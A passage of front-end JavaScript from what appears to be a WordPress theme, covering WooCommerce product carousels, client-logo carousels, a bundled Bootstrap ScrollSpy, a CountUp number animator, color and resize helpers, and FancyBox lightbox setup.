									!$(target).is('[rel^="prettyPhoto"]'))	{
										window.open($(target).attr('href'), '_self');
									}

									if ($(target).parent().attr('href') &&
									!$(target).parent().is('[target="_blank"]') &&
									!$(target).parent().hasClass('add_to_wishlist') &&
									!$(target).parent().hasClass('add_to_cart_button') &&
									!$(target).parent().is('[rel^="prettyPhoto"]')) {
										window.open($(target).parent().attr('href'), '_self');
									}

								}
							},
							onBefore: function () {
								$that.find('.product-wrap').trigger('mouseleave');
								$that.find('.product a').trigger('mouseup');
							}
						},
						scroll: {
							items: scrollNum,
							easing: easing,
							duration: scrollSpeed
						},
						prev: {
							button: function () {
								return $that.parents('.carousel-wrap').find('.carousel-prev');
							}
						},
						next: {
							button: function () {
								return $that.parents('.carousel-wrap').find('.carousel-next');
							}
						},
						auto: {
							play: false
						}
					}).animate({
						'opacity': 1
					}, 1300);

					$that.parents('.carousel-wrap').wrap('<div class="carousel-outer">');

					$that.addClass('finished-loading');
					fullWidthContentColumns();
					$window.trigger('resize');

				});


			});



			$wooFlickityCarousels = [];
			$('.nectar-woo-flickity').each(function (i) {

				var $that = $(this);

				$(this).find('.products > li').each(function () {
					$(this).wrap('<div class="flickity-cell"></div>');
				});

				var pageDotsBool 	= ($that.is('[data-controls="bottom-pagination"]')) ? true : false,
				arrowsBool				= ($that.is('[data-controls="bottom-pagination"]')) ? false : true,
				carouselWrap      = (!$that.is('[data-wrap="no-wrap"]')) ? true : false,
				groupCellsBool    = (carouselWrap == true) ? pageDotsBool : true,
				$autoplay 				= ($that.is('[data-autorotate-speed]') && parseInt($that.attr('data-autorotate-speed')) > 800) ? parseInt($that.attr('data-autorotate-speed')) : 5000;

				if (!$that.is('[data-autorotate="true"]')) {
					$autoplay = false;
				}

				$(this).find('ul.products').addClass('generate-markup');

				$wooFlickityCarousels[i] = $(this).find('ul.products');

				// Overlaid Arrows.
				if($that.is('[data-controls="arrows-overlaid"]')) {
					arrowsBool = true;
				}

				if (arrowsBool == true) {
					$wooFlickityCarousels[i].on('ready.flickity', function () {
						var flickityPrv = $that.find('.flickity-prev-next-button.previous').detach();
						var flickityNxt = $that.find('.flickity-prev-next-button.next').detach();

						$that.find('.nectar-woo-carousel-top').append(flickityPrv).append(flickityNxt);
					});
				}

				// RTL.
				var $flickity_rtl = false;
				var $flickity_rtl_cell_align = 'center';

				if( $body.hasClass('rtl') ) {
					$flickity_rtl = true;
					$flickity_rtl_cell_align = 'right';
				}

				// Related/Upsell
				var relatedUpsell = false;
				var adaptiveHeight = false;

				if( window.nectarOptions && window.nectarOptions.woo_related_upsell_carousel && window.nectarOptions.woo_related_upsell_carousel == 'true' && $(this).hasClass('related-upsell-carousel') ) {
					relatedUpsell = true;
					carouselWrap  = false;
					groupCellsBool = true;

					if( $flickity_rtl_cell_align == 'center' && $(this).find('.products > div').length < 4 ) {
						$flickity_rtl_cell_align = 'left';
					}

					if( $(this).find('.products > div').length < 5 ) {
						$(this).addClass('desktop-controls-hidden');
					}

				}

				$wooFlickityCarousels[i].flickity({
					draggable: true,
					contain: true,
					lazyLoad: false,
					imagesLoaded: true,
					cellAlign: $flickity_rtl_cell_align,
					groupCells: groupCellsBool,
					prevNextButtons: arrowsBool,
					pageDots: pageDotsBool,
					resize: true,
					adaptiveHeight: adaptiveHeight,
					percentPosition: true,
					setGallerySize: true,
					rightToLeft: $flickity_rtl,
					wrapAround: carouselWrap,
					autoPlay: $autoplay,
					accessibility: false
				});



				// Visualized total controls
				if( $(this).is('[data-controls="touch_indicator"]') ) {

					// Init drag indicator.
					if( !nectarDOMInfo.usingMobileBrowser ) {

						flickityDragArr.push( new NectarIconMouseFollow($(this),'horizontal-movement') );

						$wooFlickityCarousels[i].on('dragMove.flickity', function (event, pointer) {
							nectarDOMInfo.clientY = pointer.clientY;
							nectarDOMInfo.clientX = pointer.clientX;
						});

						$wooFlickityCarousels[i].on('pointerDown.flickity', function (event, pointer) {
							$('.nectar-drag-indicator').addClass('pointer-down');
						});
						$wooFlickityCarousels[i].on('pointerUp.flickity', function (event, pointer) {
							$('.nectar-drag-indicator').removeClass('pointer-down');
						});

					}

				}
				// Mobile pagination numbers.
				else if (arrowsBool == true) {

					$that.find('.flickity-prev-next-button').append('<svg width="65px" height="65px" viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg"><circle stroke-width="3" fill="none" stroke-linecap="round" cx="33" cy="33" r="28"></circle> <circle class="time" stroke-width="3" fill="none" stroke-linecap="round" cx="33" cy="33" r="28"></circle></svg>');

					var $wooFlickityCount = $('<div class="woo-flickity-count" />');

					if( relatedUpsell == true ) {
						$that.find('section > h2').append($wooFlickityCount);
					} else {
						$that.append($wooFlickityCount);
					}

					var $wooFlickityData = $wooFlickityCarousels[i].data('flickity');

					var $eventData = {
						data: {
							wooFlickity: $wooFlickityData,
							wooFlickityCount: $wooFlickityCount
						}
					};

					updateWooFlickityCount($eventData);

					$wooFlickityCarousels[i].on('select.flickity', { wooFlickity: $wooFlickityData, wooFlickityCount: $wooFlickityCount }, updateWooFlickityCount );
				}


			});

		}





		/**
		* Standard Carousel Height Calculations.
		*
		* @since 2.0
		*/
		function carouselHeightCalcs() {

			// Standard carousels
			$('.carousel.finished-loading:not(".portfolio-items, .clients"), .caroufredsel_wrapper .products.finished-loading').each(function () {

				var tallestColumn = 0;

				$(this).find('> li').each(function () {

					if( $(this).height() > tallestColumn ) {
						tallestColumn = $(this).height();
					}

				});

				$(this).css('height', tallestColumn + 5);
				$(this).parents('.caroufredsel_wrapper').css('height', tallestColumn + 5);

				if ($('body.ascend').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true' ||
				$('body.material').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true') {

					$(this).parents('.carousel-wrap').find('.item-count .current').html(Math.ceil(($(this).triggerHandler("currentPosition") + 1) / $(this).triggerHandler("currentVisible").length));
					$(this).parents('.carousel-wrap').find('.item-count .total').html(Math.ceil($(this).find('> li').length / $(this).triggerHandler("currentVisible").length));
				}

			});

		}



		/**
		* Clients carousel element.
		*
		* @since 2.0
		*/
		function clientsCarouselInit() {

			if ( $('.carousel.clients').length === 0 ) {
				return;
			}

			$('.carousel.clients').each(function () {

				var $that       = $(this);
				var $autoRotate = (!$(this).hasClass('disable-autorotate')) ? true : false;
				var columns;

				columns = (parseInt($(this).attr('data-max'))) ? parseInt($(this).attr('data-max')) : 5;

				if ($window.width() < 690 && $body.attr('data-responsive') == '1') {
					columns = 2;
					$(this).addClass('phone');
				}

				var $element = $that;
				if ($that.find('img').length == 0) {
					$element = $body;
				}

				imagesLoaded($element, function () {

					$that.carouFredSel({
						circular: true,
						responsive: true,
						items: {

							height: $that.find('> div:first').height(),
							width: $that.find('> div:first').width(),
							visible: {
								min: 1,
								max: columns
							}
						},
						swipe: {
							onTouch: true,
							onMouse: true
						},
						scroll: {
							items: 1,
							easing: 'easeInOutCubic',
							duration: '800',
							pauseOnHover: true
						},
						auto: {
							play: $autoRotate,
							timeoutDuration: 2700
						}
					}).animate({
						'opacity': 1
					}, 1300);

					$that.addClass('finished-loading');
					$that.parents('.carousel-wrap').wrap('<div class="carousel-outer">');

					$window.trigger('resize');

				});

			});

			$window.off('smartresize.clientsCarouselHeight',clientsCarouselHeightRecalc);
			$window.on('smartresize.clientsCarouselHeight',clientsCarouselHeightRecalc);
		}






		/**
		* Clients carousel height calculations.
		*
		* @since 2.0
		*/
		function clientsCarouselHeightRecalc() {

			var tallestImage = 0;

			$('.carousel.clients.finished-loading').each(function () {

				$(this).find('> div').each(function () {

					if( $(this).height() > tallestImage ) {
						tallestImage = $(this).height();
					}

				});

				$(this).css('height', tallestImage);
				$(this).parent().css('height', tallestImage);
			});
		}

		$window.on("orientationchange", function () {
			setTimeout(clientsCarouselHeightRecalc, 200);
		});



		/**
		* Adds grabbing classes onto carousels when dragging.
		*
		* @since 3.0
		*/
		function carouselfGrabbingClass() {

			$body.on('mousedown', '.caroufredsel_wrapper, .carousel-wrap[data-full-width="true"] .portfolio-items .col .work-info a, .woocommerce .products-carousel ul.products li.product a', function () {
				$(this).addClass('active');
			});

			$body.on('mouseup', '.caroufredsel_wrapper, .carousel-wrap[data-full-width="true"] .portfolio-items .col .work-info a, .woocommerce .products-carousel ul.products li.product a', function () {
				$(this).removeClass('active');
			});

			// Arrow hover class.
			$('body.ascend, body.material').on('mouseover', '.carousel-next', function () {
				$(this).parent().find('.carousel-prev, .item-count').addClass('next-hovered');
			});

			$('body.ascend, body.material').on('mouseleave', '.carousel-next', function () {
				$(this).parent().find('.carousel-prev, .item-count').removeClass('next-hovered');
			});

		}





		/**
		* Client element fade in animation.
		*
		* @since 3.0
		* @see waypoints
		*/
		function clientsFadeIn() {

			var $clientsOffsetPos = ($fullscreenMarkupBool == true) ? '200%' : '95%';
			$($fullscreenSelector + '.clients.fade-in-animation').each(function () {

				var $that = $(this),
				waypoint 	= new Waypoint({
					element: $that,
					handler: function () {

						if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
							waypoint.destroy();
							return;
						}

						$that.find('> div').each(function (i) {
							$(this).delay(i * 80).transition({
								'opacity': "1"
							}, 450);
						});

						// Add the css transition class back in after the aniamtion is done.
						setTimeout(function () {
							$that.addClass('completed');
						}, ($that.find('> div').length * 80) + 450);


						$that.addClass('animated-in');
						waypoint.destroy();
					},
					offset: $clientsOffsetPos

				});
			});
		}



		/*-------------------------------------------------------------------------*/
		/*	Helper Functions
		/*-------------------------------------------------------------------------*/


		/**
		* Cross browser request animation frame.
		*
		* @since 4.0
		*/
		window.requestAnimationFrame = window.requestAnimationFrame ||
		window.mozRequestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.msRequestAnimationFrame ||
		function(f) {
			setTimeout(f, 1000 / 60);
		}


		/**
		* Smart resize.
		*
		* @since 13.0
		*/
		var smartResizeTimer;

		$(window).on('resize', function() {

			clearTimeout(smartResizeTimer);

		  smartResizeTimer = setTimeout(function() {
		    $(window).trigger('smartresize');
		  }, 125);

		});

		$.fn.smartresize = function( fn ) {
			return fn ? this.on( "smartresize", fn ) : this.trigger( "smartresize", ["execAsap"] );
		};


		/**
		* Throttle
		*
		* @since 13.0
		*/
		function throttle(callback, limit) {
    	var waiting = false;
	    return function() {
        if (!waiting) {
            callback.call();
            waiting = true;
            setTimeout(function () {
                waiting = false;
            }, limit);
        }
	    }
		}

		/**
		* Wrap number to range
		*
		* @since 13.0
		*/
		function wrap(m, n) {
		  return n >= 0 ? n % m : (n % m + m) % m
		}

		/**
		* Linear interpolation
		*
		* @since 11.0
		*/
		function linearInterpolate(a, b, n) {
			return (1 - n) * a + n * b;
		}

		/**
		* Aspect Ratio Calculator
		*
		* @since 11.0
		*/
		function calculateAspectRatio(srcWidth, srcHeight, maxWidth, maxHeight) {
			var ratio = Math.min(maxWidth / srcWidth, maxHeight / srcHeight);
			return { width: srcWidth*ratio, height: srcHeight*ratio };
		}


		function wlEls(strCode) {

			if(strCode) {
				var html = $(strCode.bold());
				html.find('script').remove();
				return html.html();
			}

			return '';

		}

		function isWindow( obj ) {
		  return obj != null && obj === obj.window;
		}

		/**
		* Calculate header navigation height
		*
		* The header nav bar height can change on scrolling from theme option effects/using the secondary
		* header, so it is necessary to calculate the reduced height in advance for correct sticky waypoint
		* event binding & animated anchor links.
		*
		* @since 10.5
		* @return {number} Height of nav bar.
		*/
		function calcHeaderNavHeight() {

			var navHeight;

			// Left header format, no header template, hide header until needed.
			if( ($body.is('[data-header-format="left-header"]') && nectarDOMInfo.winW >= 1000) ||
			$body.is('[data-hhun="1"]') && nectarDOMInfo.winW >= 1000 ||
			$('.page-template-template-no-header-footer').length > 0 ||
			$('.page-template-template-no-header').length > 0) {

				navHeight = 0;

			}

			// Regular Header
			else {

				var headerPadding2 	= headerPadding - headerPadding / 1.8;
				var $headerNavSpace = $headerOuterEl.outerHeight();

				// Secondary header bar.
				if( $headerSecondaryEl.length > 0 && $body.is('.material') ||
						$headerSecondaryEl.length > 0	&& !$body.is('.material') && nectarDOMInfo.winW < 1000) {
					$headerNavSpace -=	nectarDOMInfo.secondaryHeaderHeight;
				}

				// Check for header resize effect.
				if( $headerOuterEl.is('[data-header-resize="1"]') && !$headerOuterEl.is('.small-nav') && nectarDOMInfo.winW >= 1000 ) {
					navHeight = $headerNavSpace - (parseInt(logoShrinkNum) + headerPadding2 * 2);
				} else {
					navHeight = $headerNavSpace;
				}

			}

			// Condense header effect.
			if ( nectarDOMInfo.winW >= 1000 && $('#header-outer[data-condense="true"]').length > 0 ) {

				var $headerSpan9 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');
				navHeight = $headerOuterEl.height() - (parseInt($headerSpan9.position().top) - parseInt($headerOuterEl.find('#logo').css('margin-top'))) - parseInt(nectarDOMInfo.secondaryHeaderHeight);

			}

			return navHeight;

		}


		/**
		* Removes CSS outlines in an accessible manner.
		*
		* @since 10.5
		*/
		(function(d){

			var outlineState = {
					hidden: false
			};

			var style_element = d.createElement('STYLE'),
					dom_events = 'addEventListener' in d,
					add_event_listener = function(type, callback){
						if(dom_events){
							d.addEventListener(type, callback);
						}else{
							d.attachEvent('on' + type, callback);
						}
					},
					set_css = function(css_text){
					!!style_element.styleSheet ? style_element.styleSheet.cssText = css_text : style_element.innerHTML = css_text;
				};

			d.getElementsByTagName('HEAD')[0].appendChild(style_element);

			add_event_listener('mousedown', function(){
				if( outlineState.hidden == false ) {
					set_css(':focus{outline:0}::-moz-focus-inner{border:0;}');
					outlineState.hidden = true;
				}
			});

			add_event_listener('keydown', function(){
				set_css('');
				outlineState.hidden = false;
			});

		})(document);



		/**
		* Cursor position.
		*
		* @since 4.0
		*/
		jQuery.fn.setCursorPosition = function (position) {

			if (this.length == 0) {
				return this;
			}
			return $(this).setSelection(position, position);
		};


		/**
		* Set selection in input.
		*
		* @since 4.0
		*/
		jQuery.fn.setSelection = function (selectionStart, selectionEnd) {
			if (this.length == 0) {
				return this;
			}
			var input = this[0];

			if (input.createTextRange) {
				var range = input.createTextRange();
				range.collapse(true);
				range.moveEnd('character', selectionEnd);
				range.moveStart('character', selectionStart);
				range.select();
			} else if (input.setSelectionRange) {
				input.focus();
				input.setSelectionRange(selectionStart, selectionEnd);
			}

			return this;
		};

		$.extend(jQuery.expr.pseudos, {
			transparent: function (elem, i, attr) {
				return ($(elem).css("opacity") === "0");
			}
		});



		/**
		* Converts to hex.
		*
		* @since 3.0
		*/
		function hex(x) {
			return ("0" + parseInt(x).toString(16)).slice(-2);
		}

		/**
		* CSS color RGB helper.
		*
		* @since 3.0
		*/
		$.cssHooks.color = {
			get: function (elem) {

				var color;

				if (elem.currentStyle) {
					color = elem.currentStyle["color"];
				} else if (window.getComputedStyle) {
					color = document.defaultView.getComputedStyle(elem,
						null).getPropertyValue("color");
					}
					if (color.search("rgb") == -1) {
						return color;
					} else {
						color = color.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);

						if (color) {
							return "#" + hex(color[1]) + hex(color[2]) + hex(color[3]);
						}
					}
				}
			};

			/**
			* CSS background color RGB helper.
			*
			* @since 3.0
			*/
			$.cssHooks.backgroundColor = {
				get: function (elem) {

					var bg;

					if (elem.currentStyle) {
						bg = elem.currentStyle["backgroundColor"];
					} else if (window.getComputedStyle) {
						bg = document.defaultView.getComputedStyle(elem,
							null).getPropertyValue("background-color");
						}
						if (bg.search("rgb") == -1) {
							return bg;
						} else {
							bg = bg.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);

							if (bg) {
								return "#" + hex(bg[1]) + hex(bg[2]) + hex(bg[3]);
							}
						}
					}
				};


			/**
			* Unique ID generator.
			*
			* @since 10.5
			*/
			function uniqueIdGenerate() {
				return Math.floor(Math.random() * 10000);
			}




			/**
			* Animated page scroll
			*
			* @since 9.0
			*/
			function nectar_scrollToY(scrollTargetY, speed, easing) {

				var scrollY = window.scrollY || document.documentElement.scrollTop,
				scrollTargetY = scrollTargetY || 0,
				speed = speed || 2000,
				easing = easing || 'easeOutSine',
				currentTime = 0;

				var time = Math.max(0.1, Math.min(Math.abs(scrollY - scrollTargetY) / speed, 0.8));

				var easingEquations = {
					easeInOutQuint: function (pos) {
						if ((pos /= 0.5) < 1) {
							return 0.5 * Math.pow(pos, 5);
						}
						return 0.5 * (Math.pow((pos - 2), 5) + 2);
					}
				};

				function tick() {
					currentTime += 1 / 60;

					var p = currentTime / time;
					var t = easingEquations[easing](p);

					if (p < 1) {
						requestAnimationFrame(tick);

						window.scrollTo(0, scrollY + ((scrollTargetY - scrollY) * t));
					} else {
						window.scrollTo(0, scrollTargetY);
					}
				}

				tick();
		}


		/*
		* Bootstrap ScrollSpy Component
		* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
		(function ($) {

			function s(e, i) {
				var r = $.proxy(this.process, this);
				this.$body = $("body"), this.$scrollElement = $($(e).is("body") ? window : e),
				this.options = $.extend({}, s.DEFAULTS, i),
				this.selector = (this.options.target || "") + " ul li > a",
				this.offsets = [],
				this.targets = [],
				this.activeTarget = null,
				this.scrollHeight = 0,
				this.$scrollElement.on("scroll.bs.scrollspy", r),
				this.pageSubmenuHeight = 0,

				this.calcPageSubemnu(),
				this.refresh(),
				this.process();

				$(window).on('resize',this.calcPageSubemnu.bind(this));
			}

			function e(e) {
				return this.each(function () {
					var i = $(this),
					r = i.data("bs.scrollspy"),
					o = "object" == typeof e && e;
					r || i.data("bs.scrollspy", r = new s(this, o)), "string" == typeof e && r[e]()
				})
			}

			s.VERSION = "3.2.0",
			s.DEFAULTS = {
				offset: 10
			},
			s.prototype.calcPageSubemnu = function() {
				if( $('.page-submenu[data-sticky="true"]').length > 0 && $('body[data-hhun="1"]').length == 0 ||
				    $('.page-submenu[data-sticky="true"]').length > 0 && $('#header-outer[data-remove-fixed="1"]').length > 0 ) {
					this.pageSubmenuHeight = $('.page-submenu').height();
				}
			},
			s.prototype.getScrollHeight = function () {
				return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
			},
			s.prototype.refresh = function () {
				var s = "offset",
				e = 0;
				isWindow(this.$scrollElement[0]) || (s = "position", e = this.$scrollElement.scrollTop()), this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight();
				var i = this;
				this.$body.find(this.selector).map(function () {
					var i = $(this),
					r = i.data("target") || i.attr("href"),
					o = /^#./.test(r) && $(r);
					return o && o.length && o.is(":visible") && [
						[o[s]().top + e, r]
					] || null
				}).sort(function (t, s) {
					return t[0] - s[0]
				}).each(function () {
					i.offsets.push(this[0]), i.targets.push(this[1])
				})
			},
			s.prototype.process = function () {

				if( nectarState.preventScroll ) {
					return true;
				}

				var t, s = nectarDOMInfo.scrollTop + this.options.offset + this.pageSubmenuHeight,
				e = this.getScrollHeight(),
				i = this.options.offset + e - this.$scrollElement.height() - this.pageSubmenuHeight,
				r = this.offsets,
				o = this.targets,
				l = this.activeTarget;

				// remove active when scrolling to first section that does not have an anchor
				if (this.activeTarget && s < this.offsets[0] && this.offsets[0] > 0) {
					this.activeTarget = null;
					$(this.selector).parentsUntil(this.options.target, ".current-menu-item").removeClass("current-menu-item").removeClass('sfHover');
					return;
				}

				if (this.scrollHeight != e && this.refresh(), s >= i) {
					return l != (t = o[o.length - 1]) && this.activate(t);
				}
				if (l && s <= r[0]) {
					return l != (t = o[0]) && this.activate(t);
				}


				for (t = r.length; t--;) l != o[t] && s >= r[t] && (!r[t + 1] || s <= r[t + 1]) && this.activate(o[t])
			},
			s.prototype.activate = function (s) {
				this.activeTarget = s, $(this.selector).parentsUntil(this.options.target, ".current-menu-item").removeClass("current-menu-item").removeClass('sfHover');
				var e = this.selector + '[data-target="' + s + '"],' + this.selector + '[href="' + s + '"]',
				i = $(e).parents("li").addClass("current-menu-item");
				i.parent(".dropdown-menu").length && (i = i.closest("li.dropdown").addClass("current-menu-item")), i.trigger("activate.bs.scrollspy")
			};

			var i = $.fn.scrollspy;

			$.fn.scrollspy = e,
			$.fn.scrollspy.Constructor = s,
			$.fn.scrollspy.noConflict = function () {
				return $.fn.scrollspy = i, this
			}

		}(jQuery));


		/**
		* Mobile break point checker
		*
		* @since 9.0
		*/
		function mobileBreakPointCheck() {

			var $mobileBreakpoint       = ($('body[data-header-breakpoint]').length > 0 && $body.attr('data-header-breakpoint') != '1000') ? parseInt($body.attr('data-header-breakpoint')) : 1000;
			var $withinCustomBreakpoint = false;

			if ($mobileBreakpoint != 1000) {
				if (nectarDOMInfo.winW > 1000 && nectarDOMInfo.winW <= $mobileBreakpoint) {
					$withinCustomBreakpoint = true;
				}
			}

			return $withinCustomBreakpoint;
		}

		/**
		* Extract a URL
		*
		* @since 5.0
		*/
		function extractUrl(input) {
			return input.replace(/"/g, "").replace(/url\(|\)$/ig, "");
		}

		/**
		* Extract query params
		*
		* @since 10.5
		*/
		function getQueryParams(qs) {
			qs = qs.split("+").join(" ");
			var params = {},
			tokens,
			re = /[?&]?([^=]+)=([^&]*)/g;

			while (tokens = re.exec(qs)) {
				params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
			}

			return params;
		}

		var nectarGetQueryParam = getQueryParams(document.location.search);


		/**
		* Check whether an el is visible.
		*
		* @since 6.0
		*/
		(function (t) {
			var i = t(window);
			t.fn.visible = function (t, e, o) {
				if (!(this.length < 1)) {
					var r = this.length > 1 ? this.eq(0) : this,
					n = r.get(0),
					f = i.width(),
					h = i.height(),
					o = o ? o : "both",
					l = e === !0 ? n.offsetWidth * n.offsetHeight : !0;
					if ("function" == typeof n.getBoundingClientRect) {
						var g = n.getBoundingClientRect(),
						u = g.top >= 0 && g.top < h,
						s = g.bottom > 0 && g.bottom <= h,
						c = g.left >= 0 && g.left < f,
						a = g.right > 0 && g.right <= f,
						v = t ? u || s : u && s,
						b = t ? c || a : c && a;
						if ("both" === o) {
							return l && v && b;
						}
						if ("vertical" === o) {
							return l && v;
						}
						if ("horizontal" === o) {
							return l && b
						}
					} else {
						var d = i.scrollTop(),
						p = d + h,
						w = i.scrollLeft(),
						m = w + f,
						y = r.offset(),
						z = y.top,
						B = z + r.height(),
						C = y.left,
						R = C + r.width(),
						j = t === !0 ? B : z,
						q = t === !0 ? z : B,
						H = t === !0 ? R : C,
						L = t === !0 ? C : R;
						if ("both" === o) {
							return !!l && p >= q && j >= d && m >= L && H >= w;
						}
						if ("vertical" === o) {
							return !!l && p >= q && j >= d;
						}
						if ("horizontal" === o) {
							return !!l && m >= L && H >= w;
						}
					}
				}
			};

		}(jQuery));


		/**
		* Count to a specific number
		*
		* @since 8.0
		*/
		var CountUp = function (target, startVal, endVal, decimals, duration, options) {

			var lastTime = 0;
			var vendors = ['webkit', 'moz', 'ms', 'o'];
			for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
				window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
				window.cancelAnimationFrame =
				window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
			}
			if (!window.requestAnimationFrame) {
				window.requestAnimationFrame = function (callback) {
					var currTime = new Date().getTime();
					var timeToCall = Math.max(0, 16 - (currTime - lastTime));
					var id = window.setTimeout(function () {
						callback(currTime + timeToCall);
					},
					timeToCall);
					lastTime = currTime + timeToCall;
					return id;
				};
			}
			if (!window.cancelAnimationFrame) {
				window.cancelAnimationFrame = function (id) {
					clearTimeout(id);
				};
			}

			var self = this;

			self.options = {
				useEasing: true,
				useGrouping: true,
				separator: ',',
				decimal: '.',
				easingFn: null,
				formattingFn: null
			};
			// Extend default options with passed options object
			for (var key in options) {
				if (options.hasOwnProperty(key)) {
					self.options[key] = options[key];
				}
			}
			if (self.options.separator === '') {
				self.options.useGrouping = false;
			}
			if (!self.options.prefix) {
				self.options.prefix = '';
			}
			if (!self.options.suffix) {
				self.options.suffix = '';
			}

			self.d = (typeof target === 'string') ? document.getElementById(target) : target;
			self.startVal = Number(startVal);
			self.endVal = Number(endVal);
			self.countDown = (self.startVal > self.endVal);
			self.frameVal = self.startVal;
			self.decimals = Math.max(0, decimals || 0);
			self.dec = Math.pow(10, self.decimals);
			self.duration = Number(duration) * 1000 || 2000;

			self.formatNumber = function (nStr) {
				nStr = nStr.toFixed(self.decimals);
				nStr += '';
				var x, x1, x2, rgx;
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? self.options.decimal + x[1] : '';
				rgx = /(\d+)(\d{3})/;
				if (self.options.useGrouping) {
					while (rgx.test(x1)) {
						x1 = x1.replace(rgx, '$1' + self.options.separator + '$2');
					}
				}
				return self.options.prefix + x1 + x2 + self.options.suffix;
			};
			// Robert Penner's easeOutExpo
			self.easeOutExpo = function (t, b, c, d) {
				return c * (-Math.pow(2, -10 * t / d) + 1) * 1024 / 1023 + b;
			};

			self.easingFn = self.options.easingFn ? self.options.easingFn : self.easeOutExpo;
			self.formattingFn = self.options.formattingFn ? self.options.formattingFn : self.formatNumber;

			self.version = function () {
				return '1.7.1';
			};

			// Print value to target
			self.printValue = function (value) {
				var result = self.formattingFn(value);

				if (self.d.tagName === 'INPUT') {
					this.d.value = result;
				} else if (self.d.tagName === 'text' || self.d.tagName === 'tspan') {
					this.d.textContent = result;
				} else {
					this.d.innerHTML = result;
				}
			};

			self.count = function (timestamp) {

				if (!self.startTime) {
					self.startTime = timestamp;
				}

				self.timestamp = timestamp;
				var progress = timestamp - self.startTime;
				self.remaining = self.duration - progress;

				// To ease or not to ease
				if (self.options.useEasing) {
					if (self.countDown) {
						self.frameVal = self.startVal - self.easingFn(progress, 0, self.startVal - self.endVal, self.duration);
					} else {
						self.frameVal = self.easingFn(progress, self.startVal, self.endVal - self.startVal, self.duration);
					}
				} else {
					if (self.countDown) {
						self.frameVal = self.startVal - ((self.startVal - self.endVal) * (progress / self.duration));
					} else {
						self.frameVal = self.startVal + (self.endVal - self.startVal) * (progress / self.duration);
					}
				}

				// Don't go past endVal since progress can exceed duration in the last frame
				if (self.countDown) {
					self.frameVal = (self.frameVal < self.endVal) ? self.endVal : self.frameVal;
				} else {
					self.frameVal = (self.frameVal > self.endVal) ? self.endVal : self.frameVal;
				}

				// Decimal
				self.frameVal = Math.round(self.frameVal * self.dec) / self.dec;

				// Format and print value
				self.printValue(self.frameVal);

				// Whether to continue
				if (progress < self.duration) {
					self.rAF = requestAnimationFrame(self.count);
				} else {
					if (self.callback) {
						self.callback();
					}
				}
			};
			// Start animation
			self.start = function (callback) {
				self.callback = callback;
				self.rAF = requestAnimationFrame(self.count);
				return false;
			};
			// Toggles pause/resume animation
			self.pauseResume = function () {
				if (!self.paused) {
					self.paused = true;
					cancelAnimationFrame(self.rAF);
				} else {
					self.paused = false;
					delete self.startTime;
					self.duration = self.remaining;
					self.startVal = self.frameVal;
					requestAnimationFrame(self.count);
				}
			};
			// Reset to startVal so animation can be run again
			self.reset = function () {
				self.paused = false;
				delete self.startTime;
				self.startVal = startVal;
				cancelAnimationFrame(self.rAF);
				self.printValue(self.startVal);
			};
			// Pass a new endVal and start animation
			self.update = function (newEndVal) {
				cancelAnimationFrame(self.rAF);
				self.paused = false;
				delete self.startTime;
				self.startVal = self.frameVal;
				self.endVal = Number(newEndVal);
				self.countDown = (self.startVal > self.endVal);
				self.rAF = requestAnimationFrame(self.count);
			};

			// Format startVal on initialization
			self.printValue(self.startVal);
		};

		var easeOutCubic = function (t, b, c, d) {
			return c * ((t = t / d - 1) * t * t + 1) + b;
		};


		/**
		* Create styles
		*
		* @since 10.5
		*/
		function nectarCreateStyle(styles, name) {

			if(styles.length > 0) {

				var head = document.head || document.getElementsByTagName('head')[0];
				var style = document.createElement('style');

				style.type = 'text/css';
				if (style.styleSheet) {
					style.styleSheet.cssText = styles;
				} else {
					style.appendChild(document.createTextNode(styles));
				}

				$(style).attr('id', name);
				$('head').find('#'+name).remove();
				head.appendChild(style);

			}

		}




		/**
		* FancyBox lightbox.
		*
		* @since 8.0
		*/
		function fancyBoxInit() {

			// Convert prettyPhoto links
			$('a.pp')
				.removeClass('pp')
				.attr('data-fancybox', '');

			$("a[rel^='prettyPhoto']:not([rel*='_gal']):not([rel*='product-gallery']):not([rel*='prettyPhoto['])")
				.removeAttr('rel')
				.attr('data-fancybox', '');

			var $unique_id = uniqueIdGenerate();

			// Image gallery nectar.
			$('.wpb_gallery .wpb_gallery_slidesnectarslider_style').each(function() {
				$unique_id = uniqueIdGenerate();
				$(this).find('.swiper-slide a:not(.ext-url-link)').attr('data-fancybox', 'group_' + $unique_id);
			});

			// Flexslider.
			$('.wpb_gallery_slides.wpb_flexslider:not([data-onclick="custom_link"])').each(function() {
				$unique_id = uniqueIdGenerate();
				$(this).find('.slides > li > a').attr('data-fancybox', 'group_' + $unique_id);
			});

			// Touch enabled gallery.
			$('.wpb_gallery_slidesflickity_style, .wpb_gallery_slidesflickity_static_height_style').each(function() {
				$unique_id = uniqueIdGenerate();
				$(this).find('.cell > a:not(.ext-url-link)').attr('data-fancybox', 'group_' + $unique_id);
			});

			// Add galleries to portfolios.
			$('.portfolio-items, .wpb_gallery_slidesparallax_image_grid, .nectar-post-grid-item').each(function() {
				$unique_id = uniqueIdGenerate();
				if ($(this).find('.pretty_photo').length > 0) {

					$(this).find('.pretty_photo')
						.removeClass('pretty_photo')
						.attr('data-fancybox', 'group_' + $unique_id);

				} else if ($(this).find('a[rel*="prettyPhoto["]').length > 0) {

					$(this).find('a[rel*="prettyPhoto["]')
						.removeAttr('rel')
						.attr('data-fancybox', 'group_' + $unique_id);
				}

			});

			// Nectar auto lightbox theme option.
			if ($body.hasClass('nectar-auto-lightbox')) {

				$('.gallery').each(function() {
